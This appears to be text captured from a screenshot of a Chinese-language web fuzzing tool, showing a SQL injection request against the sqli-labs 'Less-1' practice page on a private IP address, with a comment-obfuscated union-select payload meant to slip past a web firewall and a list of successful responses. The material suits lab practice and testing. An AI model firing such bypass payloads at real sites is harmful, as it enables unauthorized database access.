 强制停止 强制 HTTPS 历史 sending packets
Request 数据包扫描 热加载 构造请求 Responses 成功[912] 失败[0]
请求 Method 状态
1 GET /sqli/Less-1/?id=1%27union/*//*//*!{{int(00000-99999|5)}}select*/--%20- HTTP/
1.1
2 Host ? : 192.168.2.70
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8
9
1 GET 200
2 GET 200
3 GET 200
4 GET 200
5 GET 200
6 GET 200
7 GET 200
8 GET 200
9 GET 200
10 GET 200
11 GET 200
12 GET 200
13 GET 200
14 GET 200
15 GET 200
16 GET 200